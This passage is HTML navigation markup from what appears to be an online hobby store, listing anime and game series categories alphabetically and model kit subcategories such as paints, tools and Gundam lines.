<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2361">Card Fight Vanguard</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3217">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4095">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4833">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3505">Charlotte</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3695">Cheer Danshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5376">Chikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4079">Chio School Road</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3007">Chuunibyou Demo Koi ga Shitai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_702">Clannad</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_818">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4078">Comic Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4192">Cowboy Bebop</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5356">Crux</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3391">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1159">Series D-F</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1159"></span><ul id="mobile_1159" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3136">D-Frag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_593">Da Capo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2236">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4029">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2976">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4028">DDDD</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3694">Dear Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4341">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2209">Denpa Onna to Seishun Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3341">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2958">Diabolik Lovers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3249">Digimon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3580">Divine Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3231">Donten ni Warau</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_602">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2747">Dramatical Murder</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3754">Drifters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4800">Drugstore in Another World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2030">Durarara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5098">Engage Kiss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3856">Ero Manga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_394">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_595">Fate Stay Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3870">Fate/Apocrypha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3736">Fate/EXTELLA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3879">Fate/Grand Order</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_601">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3367">Fire Emblem</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4648">Fly Me to the Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5269">Food and Drinks</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_674">Fortune Arterial</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3024">Free</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_794">Fullmetal Alchemist</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1160">Series G-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1160"></span><ul id="mobile_1160" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3079">Galilei Donna</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3587">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4825">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_596">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3952">Girl Last Tour</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4870">Girlfriend Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4445">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_632">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3568">Go Nagai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4183">Goblin Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3029">God Eater</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5400">Goddess of Victory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4030">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4321">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3581">Grimgar of Fantasy and Ash</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3468">Gudetama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1840">Gurren Lagann</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3146">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2139">Hakuouki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3655">Havent You Heard Im Sakamoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_563">Hayate the Combat Butler</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4389">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1741">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4868">Higehiro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3661">High School Fleet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4070">High Score Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3459">Himouto Umaru Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4052">Hina Festival</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4481">Hitori Bocchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4869">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4798">How not to summon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5271">Howls Moving Castle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3225">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5336">Hyper Yo Yo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3949">Hyperdimensional Neptunia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_535">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3550">Idolish Seven</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2138">Infinite Stratos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2513">Inu x Boku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3506">Is it Wrong to Pickup</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3338">Is the order a rabbit</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4283">Isekai Quartet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4223">Itabag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1913">JoJos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4766">Jujutsu Kaisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1161">Series K-N</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1161"></span><ul id="mobile_1161" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3623">Kabaneri of The Iron Fortress</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4931">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4318">Kaguya Sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1054">Kannagi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3074">Kantai Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_718">Katekyo Hitman Reborn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3797">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4420">Kemono Michi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4955">Kigurumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3123">Kill la Kill</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1534">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5041">Kiniro Mosaic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3847">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4096">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3944">Knight and Magic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_575">Koihime Musou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4921">Komi Cant Communicate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3585">Konosuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2133">Kore wa Zombie Desu ka</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4636">Kuma Kuma Kuma Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2592">Kurokos Basket Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4990">Life with an Ordinary Guy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3600">Little Armory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_553">Little Busters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1109">Little Witch Romanesque</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5129">Love Flops</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4053">Love is Hard for Otaku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2881">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1843">Love plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_882">Lucky Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5074">Lycoris Recoil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3903">Made in Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2360">Magi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_571">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3985">Marchen Madchen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1551">Maria Holic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1514">Mario</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2369">Mawaru Penguin Drum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2334">Mayo Chiki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2009">Mayoi Neko Overrun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1373">MC Akushizu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2362">Mega Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4850">Meikyuu Black Company</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4176">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4250">Mochi Zoo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3676">Modeling Support Good</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1325">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4194">Ms Vampire in my neighborhood</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4678">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5075">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3565">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4579">My Next Life As A Villainess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3011">My Teen Romantic Comedy SNAFU</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2819">Nadia The Secret of Blue Water</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3215">Nananas Buried Treasure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1362">Natsume Yuujinchou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4758">Nekopara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5225">Nightmare Before Christmas</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3184">Nisekoi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1851">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3219">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3169">Non Non Biyori</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2050">Nurarihyon no Mago</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1162">Series O-R</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1162"></span><ul id="mobile_1162" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1162_598">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3479">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4374">Onegai Muscle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1744">Ore no Imouto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3139">Ore no Nounai Sentakushi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3582">Osomatsu San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1583">Other</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3555">Overlord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2479">Papa no Iu Koto o Kikinasai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3240">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1669">Phantom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3882">Pink to Mameshiba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3562">Please Tell Me Galko Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_902">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3963">Pon de Lion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5313">Ponyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3976">Pop Team Epic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5071">Prima Doll</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3579">Prince of Stride</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1770">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4641">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5272">Princess Mononoke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3514">Prison School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4446">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2127">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3432">Punchline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_579">Queens Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4240">Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3662">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4840">Remake Our Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4613">Rent A Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2120">Rewrite</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3560">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2701">Robotics Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4988">RPG Real Estate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4184">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1163">Series S</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1163"></span><ul id="mobile_1163" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3574">Saekano Boring Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3013">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1610">Saki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2806">Sakura sou no Pet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4966">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4399">Sarazanmai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3656">Satsuriku no Tenshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4181">Seishun Buta Yaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4700">Seitokai Yakuindomo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2842">Senki Zessho Symphogear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2404">Senran Kagura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_487">Shinkyoku Soukai Polyphonica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2053">Shinryaku Ika Musume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4851">Shugo Chara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4646">So Im a Spider So What</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_853">Spice and Wolf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4956">Spirited Away</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4713">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4227">SSSS Gridman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4457">Star Twinkle PreCure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1924">Steins Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3364">Sumikko Gurashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2742">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4665">The Saga of Tanya the Evil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3297">The Seven Deadly Sins</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1164">Series T-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1164"></span><ul id="mobile_1164" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1624">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5326">Tamagotchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4076">Tensei shitara Slime Datta Ken</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5328">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4954">The Day I Become God</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5065">The Demon Girl Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4989">The Detective is Already Dead</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4279">The Helpful Fox Senko san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4319">The One Within</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4171">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4160">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4024">The Ryuos Work is Never Done</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5173">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4703">Those Snow White Notes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1877">To Aru Kagaku no Railgun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_879">To Love Ru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5079">Tokidoki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3290">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4846">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3380">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_874">Trigger Heart Exelica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3546">Tsum Tsum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4454">Uchitama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5387">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4770">Uzaki Chan Wants To Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2947">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_714">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2274">Walkure Romanze</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4991">Wandering Witch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4305">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5070">When Will Ayumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4285">Why the Hell are you here</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3211">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5291">Yell World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_592">Yoake Mae yori Ruriiro na</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4465">Yosistamp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2900">Yotsuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_984">YU GI OH</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4438">Yuki Yuna is a Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3745">Yuri on Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3977">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2355">Yuruyuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4968">Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4167">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=2">Model Kit</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2"></span><ul id="mobile_2" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=2_30">Tools and Paints</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_30"></span><ul id="mobile_30" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2_30_4935">AK Interactive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4975">Ammo Mig</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5337">Born Paint</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4729">Gaianotes Basic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4731">Gaianotes Enamel Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4732">Gaianotes Metallic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4730">Gaianotes Military Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4737">Gaianotes Nazca Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4801">Gaianotes Premium Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4734">Gaianotes Special Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4738">Gaianotes Surfacer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4735">Gaianotes Thinner</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4736">Gaianotes Tools</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4733">Gaitanotes EX Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4686">GodHand</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5080">Gunprimer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4749">Iwata</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1751">Mr Color</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1749">Mr Hobby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4821">Tamiya Enamel Paint</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4694">Wave</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1753">Others Tools</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_74">Maschinen Krieger Ma.K (SF3D)</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_73">Five Star Stories</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3164">Gundam</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3118">Gundam HG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2046">Gundam MG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4679">Gundam PG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3165">Gundam RG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5307">30MF</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5180">30MM</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5181">30MS</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4806">86</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4555">A.T.K.GIRL</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4692">ACT MODE</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4407">Alice Gear Aegis</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4805">Arcanadea</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_154">Armored Core</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5322">Blokees</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4746">Car and Motorcycle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_754">Code Geass</a></li>
